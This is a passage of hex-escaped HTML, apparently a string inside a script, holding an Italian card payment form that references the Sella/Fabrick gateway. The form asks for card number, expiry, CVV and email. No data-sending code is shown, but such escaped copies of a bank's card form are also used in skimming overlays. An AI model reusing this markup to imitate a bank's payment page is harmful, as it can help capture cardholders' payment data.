a\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CHNAME\x22\x20type=\x22text\x22\x20value=\x22\x22\x20maxlength=\x2250\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_not_mandatory_input\x22\x20placeholder=\x22Mario\x20Rossi\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x20dyf_label_numero_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_numero_carta\x22>Numero\x20Carta\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_mandatory_cont_input\x20dyf_input_numero_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CARDNUMBER\x22\x20type=\x22text\x22\x20maxlength=\x2219\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_mandatory_input\x22\x20placeholder=\x224444444444444448\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22vertical-align:\x20middle;\x20padding-top:\x2012px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22imgCardLogo\x22\x20alt=\x22\x22\x20src=\x22https://ecomm.sella.it/pagam/images/spacer.gif\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x22\x20style=\x22padding-top:\x2010px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDate\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_scadenza_carta\x22>Data\x20scadenza\x20*</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_select_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_select_pagamento_carta_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<select\x20name=\x22ctl00$ContentPlaceHolder1$txtPAY1_EXPMONTH\x22\x20id=\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22\x20class=\x22dyf_select_scadenza\x20dyf_scadenza_mese\x22>\x0a\x09\x09<option\x20selected=\x22selected\x22\x20value=\x22\x22\x20default=\x22\x22>mm</option>\x0a\x09\x09<option\x20value=\x2201\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>01</option>\x0a\x09\x09<option\x20value=\x2202\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>02</option>\x0a\x09\x09<option\x20value=\x2203\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>03</option>\x0a\x09\x09<option\x20value=\x2204\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>04</option>\x0a\x09\x09<option\x20value=\x2205\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>05</option>\x0a\x09\x09<option\x20value=\x2206\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>06</option>\x0a\x09\x09<option\x20value=\x2207\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>07</option>\x0a\x09\x09<option\x20value=\x2208\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>08</option>\x0a\x09\x09<option\x20value=\x2209\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>09</option>\x0a\x09\x09<option\x20value=\x2210\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>10</option>\x0a\x09\x09<option\x20value=\x2211\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>11</option>\x0a\x09\x09<option\x20value=\x2212\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>12</option>\x0a\x0a\x09</select>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<select\x20name=\x22ctl00$ContentPlaceHolder1$txtPAY1_EXPYEAR\x22\x20id=\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22\x20class=\x22dyf_select_scadenza\x20dyf_scadenza_anno\x22\x20style=\x22color:\x20rgb(158,\x20161,\x20172);\x20font-style:\x20italic;\x22>\x0a\x09\x09<option\x20selected=\x22selected\x22\x20value=\x22\x22>aa</option>\x0a\x09\x09<option\x20value=\x2225\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>25</option>\x0a\x09\x09<option\x20value=\x2226\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>26</option>\x0a\x09\x09<option\x20value=\x2227\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>27</option>\x0a\x09\x09<option\x20value=\x2228\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>28</option>\x0a\x09\x09<option\x20value=\x2229\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>29</option>\x0a\x09\x09<option\x20value=\x2230\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>30</option>\x0a\x09\x09<option\x20value=\x2231\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>31</option>\x0a\x09\x09<option\x20value=\x2232\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>32</option>\x0a\x09\x09<option\x20value=\x2233\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>33</option>\x0a\x09\x09<option\x20value=\x2234\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>34</option>\x0a\x09\x09<option\x20value=\x2235\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>35</option>\x0a\x09\x09<option\x20value=\x2236\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>36</option>\x0a\x09\x09<option\x20value=\x2237\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>37</option>\x0a\x09\x09<option\x20value=\x2238\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>38</option>\x0a\x09\x09<option\x20value=\x2239\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>39</option>\x0a\x09\x09<option\x20value=\x2240\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>40</option>\x0a\x09\x09<option\x20value=\x2241\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>41</option>\x0a\x09\x09<option\x20value=\x2242\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>42</option>\x0a\x09\x09<option\x20value=\x2243\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>43</option>\x0a\x09\x09<option\x20value=\x2244\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>44</option>\x0a\x09\x09<option\x20value=\x2245\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>45</option>\x0a\x09\x09<option\x20value=\x2246\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>46</option>\x0a\x09\x09<option\x20value=\x2247\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>47</option>\x0a\x09\x09<option\x20value=\x2248\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>48</option>\x0a\x09\x09<option\x20value=\x2249\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>49</option>\x0a\x09\x09<option\x20value=\x2250\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>50</option>\x0a\x09\x09<option\x20value=\x2251\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>51</option>\x0a\x09\x09<option\x20value=\x2252\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>52</option>\x0a\x09\x09<option\x20value=\x2253\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>53</option>\x0a\x09\x09<option\x20value=\x2254\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>54</option>\x0a\x09\x09<option\x20value=\x2255\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>55</option>\x0a\x0a\x09</select>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divCVV\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x20dyf_label_cvv_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20id=\x22ctl00_ContentPlaceHolder1_lbCVV\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_cvv_carta\x22>Codice\x20di\x20sicurezza\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblCvv2\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_cvv_carta\x22>(CVV2\x20o\x204DBC)</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_mandatory_cont_input\x20dyf_input_cvv_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CVV\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_mandatory_input\x22\x20placeholder=\x22123\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cvv_explain\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\x22#\x22\x20id=\x22ctl00_ContentPlaceHolder1_idLink\x22\x20class=\x22fancybox\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblCvvHelp\x22>Dove\x20trovo\x20il\x20codice\x20di\x20sicurezza?</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divEmail\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_not_mandatory_label\x20dyf_label_email_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblEmail\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_email_carta\x22>Email</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_not_mandatory_cont_input\x20dyf_input_email_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CHEMAIL\x22\x20type=\x22text\x22\x20value=\x22\x22\x20maxlength=\x2250\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_not_mandatory_input\x22\x20placeholder=\x22mario.rossi@example.com\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22DCCFieldset\x22\x20style=\x22display:\x20none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Seleziona\x20la\x20valuta\x20che\x20preferisci\x20per\x20completare\x20il\x20pagamento:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<ul>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20value=\x22localCurrency\x22\x20name=\x22ctl00$ContentPlaceHolder1$\x22\x20type=\x22radio\x22\x20id=\x22ctl00_ContentPlaceHolder1_localCurrency\x22\x20onchange=\x22localCurrencyChange(this)\x22\x20checked=\x22checked\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20id=\x22DCCLocalCurrency\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20value=\x22cardCurrency\x22\x20name=\x22ctl00$ContentPlaceHolder1$\x22\x20type=\x22radio\x22\x20id=\x22ctl00_ContentPlaceHolder1_cardCurrency\x22\x20onchange=\x22cardCurrencyChange(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20id=\x22DCCLabel\x22\x20for=\x22owncurr\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Pay\x20in\x20your\x20own\x20currency\x20(xxx)\x20the\x20final\x20amount\x20of\x20:\x20xx,xx\x20xxx</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22DCCDiv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ul>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22DCCFeeDiv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22\x20style=\x22vertical-align:\x20middle;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22RemenberMe\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_mandatory_msg\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMandatory\x22>*I\x20campi\x20contrassegnati\x20con\x20asterisco\x20sono\x20obbligatori.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22fancybox_privacy_link_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22fancybox-privacy-link\x22\x20class=\x22\x22\x20target=\x22_blank\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-policy-servizi-di-pagamento/\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblPolicy\x22>Informativa\x20sulla\x20privacy</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20</fieldset>\x0a\x0a\x20\x20\x20\x20<fieldset>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_btn_next\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22button\x22\x20name=\x22ctl00$ContentPlaceHolder1$btnProcedi\x22\x20value=\x22Procedi\x22\x20id=\x22ctl00_ContentPlaceHolder1_btnProcedi\x22\x20style=\x22border:\x200px;\x20text-decoration:\x20none;\x20background:\x20inherit\x20!important;\x20background-color:\x20inherit;\